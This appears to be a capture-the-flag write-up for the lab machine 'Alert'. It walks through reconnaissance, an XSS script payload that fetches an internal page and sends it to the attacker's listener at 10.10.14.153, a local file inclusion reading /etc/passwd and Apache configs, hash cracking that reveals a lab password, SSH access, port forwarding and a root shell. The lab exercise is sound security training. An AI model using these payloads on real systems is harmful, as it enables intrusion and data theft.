TL;DR
- Exploit XSS to read internal page then leverage LFI to access the file containing User hash
- SSH into the target machine with cracked credential
- Access service running internally on the target machine using Port Forwarding
- Abuse improper permission for the root
Recon
Scan for services running on the target machine with Nmap
└─$ nmap $ip --top-port 1000 -sVC -o nmap-initial-tcp --min-rate 10000 -PnStarting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-24 01:30 ESTNmap scan report for 10.10.11.44Host is up (0.075s latency).Not shown: 998 closed tcp ports (conn-refused)PORT STATE SERVICE VERSION22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)| ssh-hostkey:| 3072 7e:46:2c:46:6e:e6:d1:eb:2d:9d:34:25:e6:36:14:a7 (RSA)| 256 45:7b:20:95:ec:17:c5:b4:d8:86:50:81:e0:8c:e8:b8 (ECDSA)|_ 256 cb:92:ad:6b:fc:c8:8e:5e:9f:8c:a2:69:1b:6d:d0:f7 (ED25519)80/tcp open http Apache httpd 2.4.41 ((Ubuntu))|_http-server-header: Apache/2.4.41 (Ubuntu)|_http-title: Did not follow redirect to http://alert.htb/Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelPort 80

/index.php?page=contact

Fuzz Directories
└─$ ffuf -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-medium-directories-lowercase.txt -u http://alert.htb/FUZZ -ic________________________________________________
uploads [Status: 301]css [Status: 301]messages [Status: 301]server-status [Status: 403]
Vhost Fuzzing
ffuf -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-20000.txt -u http://alert.htb -H "Host: FUZZ.alert.htb" -ic -fl 10
---statistics [Status: 401]Exploitations
Presence of XXS on both markdown viewer and contact page.

POC on MD viewer visualizer.

POC on Contact page
Initial Exploitation
create a MD file with following payload. And upload it in the markdown viewer.
<script>fetch("http://alert.htb/index.php?page=messages") .then(response => response.text()) .then(data => { fetch("http://10.10.14.153:5000/?data=" + encodeURIComponent(data)); }) .catch(error => console.error("Error fetching the messages:", error));</script>create a share link of that markdown file and paste it on the contact page

decode the data to get the following.
<!DOCTYPE html><html lang="en"><head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <link rel="stylesheet" href="css/style.css"> <title>Alert - Markdown Viewer</title></head><body> <nav> <a href="index.php?page=alert">Markdown Viewer</a> <a href="index.php?page=contact">Contact Us</a> <a href="index.php?page=about">About Us</a> <a href="index.php?page=donate">Donate</a> <a href="index.php?page=messages">Messages</a> </nav> <div class="container"> <h1>Messages</h1><ul><li><a href='messages.php?file=2024-03-10_15-48-34.txt'>2024-03-10_15-48-34.txt</a></li></ul> </div> <footer> <p style="color: black;">© 2024 Alert. All rights reserved.</p> </footer></body></html>LFI on /messages.php?file=

<pre>root:x:0:0:root:/root:/bin/bash...albert:x:1000:1000:albert:/home/albert:/bin/bashdavid:x:1001:1002:,,,:/home/david:/bin/bash</pre>/etc/apache2/sites-enabled/000-default.conf
<pre><VirtualHost *:80> ServerName alert.htb
DocumentRoot /var/www/alert.htb
<Directory /var/www/alert.htb> Options FollowSymLinks MultiViews AllowOverride All </Directory>
RewriteEngine On RewriteCond %{HTTP_HOST} !^alert\.htb$ RewriteCond %{HTTP_HOST} !^$ RewriteRule ^/?(.*)$ http://alert.htb/$1 [R=301,L]
ErrorLog ${APACHE_LOG_DIR}/error.log CustomLog ${APACHE_LOG_DIR}/access.log combined</VirtualHost>
<VirtualHost *:80> ServerName statistics.alert.htb
DocumentRoot /var/www/statistics.alert.htb
<Directory /var/www/statistics.alert.htb> Options FollowSymLinks MultiViews AllowOverride All </Directory>
<Directory /var/www/statistics.alert.htb> Options Indexes FollowSymLinks MultiViews AllowOverride All AuthType Basic AuthName "Restricted Area" AuthUserFile /var/www/statistics.alert.htb/.htpasswd Require valid-user </Directory>
ErrorLog ${APACHE_LOG_DIR}/error.log CustomLog ${APACHE_LOG_DIR}/access.log combined</VirtualHost>
</pre>get the credential of albert for statistics.alert.htb
hashcat -m 1600 -a 0 albert.hash rockyou.txt
albert:$apr1$bMoRBJOg$igG8WBtQ1xYDTQdLjSWZQ/:manchesterunitedssh into the machines as albert

Privilege Escalation
processes
albert@alert:~$ netstat -tulnp(Not all processes could be identified, non-owned process info will not be shown, you would have to be root to see it all.)Active Internet connections (only servers)Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program nametcp 0 0 127.0.0.1:8080 0.0.0.0:* LISTEN -tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -tcp6 0 0 :::80 :::* LISTEN -tcp6 0 0 :::22 :::* LISTEN -udp 0 0 127.0.0.53:53 0.0.0.0:* -udp 0 0 0.0.0.0:68 0.0.0.0:* -Port Forward the service running internally


https://github.com/neatnik/website-monitor

![]()
visit http://localhost:8081/config/lzmk.php to get shell